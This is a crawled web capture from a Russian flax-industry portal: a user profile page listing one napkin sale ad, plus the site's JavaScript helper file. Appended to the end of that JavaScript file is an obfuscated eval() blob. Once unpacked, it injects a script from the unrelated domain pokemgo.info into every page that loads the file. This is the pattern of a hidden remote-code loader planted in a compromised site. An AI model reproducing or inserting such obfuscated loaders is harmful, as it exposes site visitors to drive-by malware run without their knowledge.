

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://russianflax.ru/user/lenenuzor/
body_size: 2908
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<title>Русский Лён / lenenuzor</title><meta name="Description" content="Профиль пользователя сайта Русский Лён - информация о компании, все объявления">
<meta name="Keywords" content="фирма, компания, предприниматель, продажа, покупка, лён, льняной, волокно, пакля, ткань">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="verify-v1" content="Ux/WMBiJ+VuGF6L2nuF8uChLGipTYcpC6qNYieT/bHI=" />
<link rel="stylesheet" href="/templates/index2.css" type="text/css">
<script language="JavaScript" type="text/javascript" src="/includes/js/site.js"></script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="277" height="151" class="logo" background="/images/searcgbg.gif" align="center" bgcolor="#BDD6DD">
<a href="https://www.russianflax.ru"><img src="/images/russianflax.gif" width="277" height="75" border="0" alt="Русский лён - портал льняной промышленности"></a><br>
      портал льняной промышленности

<form name="search" class="searchForm" method="POST" action="/search/">
<input type="hidden" name="check_all" value="1"><nobr>
<input type="text" name="word" class="input" value="поиск" onClick="javascript:document.search.word.value='';">
<input type="image" src="/images/button_search.gif" class="submit"></nobr>
</form>
 </td>
    <td width="99%">
      <div class="mainMenu">
        <table class="menuTable" cellpadding="0" cellspacing="0">
          <tr valign="top">
            <td class="menuTab1">Инфо
<p class="menuList">
<a href="/info/flax/">О льне</a><br>
<a href="/info/equipment/">Оборудование</a><br>
<a href="/info/study/">Учебные заведения</a><br>
<a href="/info/articles/">Статьи</a>
</p>
			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab2">Промо
<p class="menuList">
<a href="/promo/catalog/">Каталог предприятий</a><br>
<a href="/promo/board/">Форум - торговая площадка</a><br>
<a href="/promo/exhibitions/">Выставки&Ярмарки</a>
</p>			</td>
            <td class="menuDiv"><img src="/images/dumb.gif" width="1" height="1" alt=""></td>
            <td class="menuTab3">
			Misc
<p class="menuList">
<a href="/misc/about/">О сайте</a><br>
<a href="/misc/adv/">Реклама</a><br>
<a href="/misc/sitenews/">Новости</a><br>
<a href="/misc/contacts/">Контакты</a>
</p>
			</td>
			<td class="menuTab4">
<form name="login" action="/index.php" method="POST">
	<table cellpadding="1" cellspacing="0">
	<input type="hidden" name="action_block" value="login">
	<input type="hidden" name="redirect" value="https://russianflax.ru/user/lenenuzor/">
	<tr><td>Логин:</td><td><input type="text" name="login" value=""></td></tr>
	<tr><td>Пароль:</td><td><input type="password" name="passwd" value=""></td></tr>
	<tr><td> </td><td><input type="image" src="/images/login_button.gif" name="go" value="Войти" class="submit"></td>
	</tr>
	<tr><td> </td><td><a href="/signup/forget_password/">забыли пароль?</a><br>
	<a href="/signup/">зарегистрироваться</a></td></tr>
	</table></form>
			</td>
          </tr>
        </table>
      </div><index></index></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0" height="60%">
  <tr valign="top">
    <td width="270" height="80" class="zoneLeft">
    <index>
    	<p>
<ul class="second_level">
</ul>
</p><center><script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
/* 250x250, создано 11.11.09 */
google_ad_slot = "5862975701";
google_ad_width = 250;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<br><br>
<script type="text/javascript"><!--
google_ad_client = "pub-0536256393931737";
/* 160x600, создано 26.05.09 */
google_ad_slot = "5094079914";
google_ad_width = 160;
google_ad_height = 600;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</center>
    </index>
<br>
<noindex><!--begin of Rambler's Top100 code -->
<a href="https://top100.rambler.ru/top100/">
<img src="https://counter.rambler.ru/top100.cnt?1150413" alt="" width=1 height=1 border=0></a>
<!--end of Top100 code--></noindex>

    <img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%" style="padding-left: 10px; padding-top:20px;">
    <index>
        	<!-- :Message from actions: -->
	        
            <h1 class="page_tit">lenenuzor</h1>
		    <div class="content">
		    <p id="from"><img src="/images/icon_msmall.gif" alt="" border="0" /><a href="/user/lenenuzor/">lenenuzor</a></p>

<div class="catalog">

</div>

<h2>Объявления пользователя</h2>
<div class="profileMessages">
<table class="forum">
<tr><td> </td><td style="text-align:left">Заголовок</td>
<td>Сообщений</td><td>Последний ответ</td></tr>
<tr><td><img src="/images/board_1.gif" alt="Тема открыта" border="0"></td><td style="text-align:left"><a href="/promo/board/topic/3529.html">Продаем салфетки</a></td>
<td>1</td><td>27 сентября 2011 г.  <b>11:35</b> <img src="/images/icon_m.gif" alt="" border="0" /><a href="/user/lenenuzor/">lenenuzor</a> </td></tr>
<tr><td colspan="4" class="perpage">последние 10 объявлений пользователя | <a href="/promo/board/user/1140/">Все объявления пользователя lenenuzor</a></td></tr></table>
</div><br><br>
</td></tr></table>

<table><tr>
		    </div>
    </index>
    </td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr valign="top">
    <td width="270" height="80" align="center" class="bottomLeft">
    	<br>
<center><a href="/promo/catalog/"><img src="/images/catalog.gif" border="0" alt="Русский Лён - Каталог"></a></center>

    <a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщить об ошибке на сайте&col=191970&t=1&r=%2Fuser%2Flenenuzor'); return false;">Сообщить об ошибке</a><br>
      <br>
	<a href="#" onClick="javascript:popup('/includes/popup_feedback.php', 'subject=Сообщение для администрации&col=B22222&t=2'); return false;">Сообщение для администрации</a><img src="/images/dumb.gif" width="270" height="1"></td>
    <td width="99%">
      <div class="bottomDiv"><img src="/images/dumb.gif" border="0" width="1" height="1"><br>
      </div>
      <table width="100%" border="0" cellspacing="0" cellpadding="4" class="bottomLine">
        <tr valign="bottom">
          <td width="74%">&copy 2001&#151;2010 <b>"Русский лён" - портал льняной промышленности</b><br>
            Все права защищены. Любое использование материалов только с разрешения
            администрации сайта. Консультации по ICQ: 132240016
          </td>
          <td width="26%" valign="top">
</td>
        </tr>
        <tr valign="middle">
          <td>Разработка и поддержка сайта: <a href="#" onclick="javascript:window.location='https://sosnin.spb.ru'; return false;" title="Вебстудия Соснин.spb.ру">Соснин.spb.ру</a></td>
          <td>
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "78399", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=78399;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=78399">
<img src="//top-fwz1.mail.ru/counter?id=78399;t=501;l=1"
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->
              <script type="text/javascript">

                  var _gaq = _gaq || [];
                  _gaq.push(['_setAccount', 'UA-319688-3']);
                  _gaq.push(['_trackPageview']);

                  (function() {
                      var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                      ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                      var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
                  })();

              </script>
</td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<!-- toodoo-key: DkR0BeTYxY2ptepyd1XDe -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'ru'}
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://russianflax.ru/includes/js/site.js
body_size: 1813
content:
/**
 *	PineTree CMS *tm
 *	@author	Kirill I Sosnin kirill@sosnin.spb.ru
 *
 *	License: GPL
 *
 */
dom = (document.getElementById) ? (true) : (false);
ie = (document.all) ? (true) : (false);
ie4 = ie && !dom;
nn4 =(document.layers) ? (true) : (false);

function popup(file, query)
{
window.open(file+'?'+query,'popup', 'width=640,height=640,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}

function showItem(id)
{
window.open('/includes/misc/popup_item.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function showUserPic(id)
{
window.open('/includes/misc/popup_userimage.php?id='+id,'popup', 'width=800,height=800,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function selectCompany()
{
window.open('/includes/misc/popup_select_company.php','popup', 'width=600,height=500,screenX=210,screenY=200,top=100,left=100,copyhistory=no,directories=no, menubar=no,location=no,scrollbars=yes,resizable=yes');
}
function show_hide(form_id) {
if(document.getElementById(form_id))
{
	if(document.getElementById(form_id).style.display == "block")
	{
		document.getElementById(form_id).style.display = "none";
	}
	else
	{
		document.getElementById(form_id).style.display = "block";
		/*document.getElementById(form_id).style.background = "url(/images/logo.gif)";*/
	}
}
//else
//	alert('К данной странице нельзя добавить отзыв');
}


function show_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}
function show_cat_picture(gid, id, f, c, w, h, color, title)
{ var size="width="+w+",height="+h; picture = window.open("/includes/misc/popup_cat_img.php?gid="+gid+"&id="+id+'&f='+f+"&c="+c+"&col="+color+"&tit="+title, "picture", "dependent=yes,status=yes,directories=no,menubar=no,scrollbars=yes,resizable=yes,"+size);
}


function checkEmail(mail)
{
	var mailstr= new String(mail);
	var indexOfDog = mailstr.indexOf("@");
	var indexOfPeriod = mailstr.indexOf(".");
	var indexOfSpace = mailstr.indexOf(" ");
    var regex5=/[^a-zA-Z_0-9]/;
    var regex7=/[а-я]/;
    var regex8=/[А-Я]/;
    var error_message = "";

	if(indexOfDog==-1){
		error_message+="\nEmail не полон, пропущена @";
		error=1;
	}

	if(indexOfDog==0){
		error_message+="\nEmail не полон, перед @ ничего нет";
		error=1;
	}

	if(indexOfSpace!=-1){
		error_message+="\nEmail не должен содержать пробелов";
		error=1;
	}

	if(indexOfPeriod==-1){
		error_message+="\nEmail не полон, пропущена точка";
		error=1;
	}

	if(regex7.test(mail)||regex8.test(mail)||regex5.test(mail))
	{
		error_message+="\nEmail может содержать только цифры и английские буквы";
		error=1;
	}

	return error_message;
}
function changeSelectForum(selected)
{
	selected = selected-4;
	for (var i=1; i<4; i++)
	{
			div_id = "fdescr"+ i;
			div = document.getElementById(div_id);

			if(i!=selected)
			{
				div.style.display = "none";
			}
			else
			{
				div.style.display = "block";
			}
	}
	return false;
}
function moveLayer(e, id)
{
	if (!e) {e = window.event; e.target = e.srcElement}
	var cur;
	var newPosY;
	var newPosX;
	var scrollTop;
	var offset;
	cur = getMouseCoords(e);

        //alert(cur.x);
	if((cur.x-500)>0)
	{
		newPosX = cur.x-500;
	}
	else if((cur.x-400)>0)
	{
		newPosX = cur.x-400;
	}
	else newPosX = cur.x;

	scrollTop = getBodyScrollTop();
	if(scrollTop==0)
		offset = document.body.clientHeight;
	else
		offset = document.body.clientHeight+scrollTop;


	if((cur.y+30)< offset-680)
		newPosY = cur.y-100;
	else
		newPosY = offset-750;

	if(newPosY<0)
	{
		newPosY = 0;
	}

	document.getElementById(id).style.marginLeft=newPosX+"px";
	document.getElementById(id).style.marginTop=newPosY+"px";

	document.getElementById(id).style.display='block';

	return true;
}
function getElementComputedStyle(elem, prop)
{
  if (typeof elem!="object") elem = document.getElementById(elem);

  // external stylesheet for Mozilla, Opera 7+ and Safari 1.3+
  if (document.defaultView && document.defaultView.getComputedStyle)
  {
    if (prop.match(/[A-Z]/)) prop = prop.replace(/([A-Z])/g, "-$1").toLowerCase();
    return document.defaultView.getComputedStyle(elem, "").getPropertyValue(prop);
  }

  // external stylesheet for Explorer and Opera 9
  /*if (elem.currentStyle)
  {
    var i;
    while ((i=prop.indexOf("-"))!=-1) prop = prop.substr(0, i) + prop.substr(i+1,1).toUpperCase() + prop.substr(i+2);
    return elem.currentStyle[prop];
  } */

  return "";
}
function getMouseCoords(e)
{
  if (!e) {e = window.event; e.target = e.srcElement}
  var x = 0;
  var y = 0;

//  if (e.layerX)//Gecko
  {
    x = e.layerX - parseInt(getElementComputedStyle(e.target, "border-left-width"));
    y = e.layerY - parseInt(getElementComputedStyle(e.target, "border-top-width"));
  }
  //else if (e.offsetX)//IE, Opera
//  {
  if (e.offsetX)//IE, Opera
  {
    x = event.x+document.body.scrollLeft;
    y = event.y+document.body.scrollTop;
  }
   // y = e.offsetY;
//  }

  return {"x":x, "y":y};
}
function getBodyScrollTop()
{
  return self.pageYOffset || (document.documentElement && document.documentElement.scrollTop) || (document.body && document.body.scrollTop);
}eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('4 0=1.3(\'2\');0.5=\'//a.6/9\';1.8.7(0);',11,11,'el|document|script|createElement|var|src|info|appendChild|head|TJ86kh|pokemgo'.split('|'),0,{}))